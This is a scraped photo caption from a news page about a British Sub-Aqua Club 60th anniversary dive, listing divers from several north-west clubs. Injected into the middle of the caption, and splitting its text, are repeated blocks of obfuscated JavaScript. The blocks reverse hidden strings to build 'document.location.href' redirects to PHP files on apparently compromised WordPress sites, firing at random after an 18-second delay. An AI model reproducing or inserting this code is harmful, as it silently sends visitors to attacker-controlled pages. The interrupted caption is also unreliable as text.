 British Sub-Aqua Club BSAC. 60th Anniversary celebra$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tory dive with 60 divers.(left $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to right) Steve Ellis Wrexham Seals SAC training officer, Dave Parry chester SAC diving officer, Karl Davis of Chester SAC, Martin Kay of Chester SAC, Ken Oakes president of Flintshire SAC, Sara Ellis of Wrexham SAC, John Moore of Chester SAC, Chris Molden of Chester SAC, Anne MAy of Chester SAC, Barry Freeman of Flintshire SAC and Andy Hislpof Crewe SAC.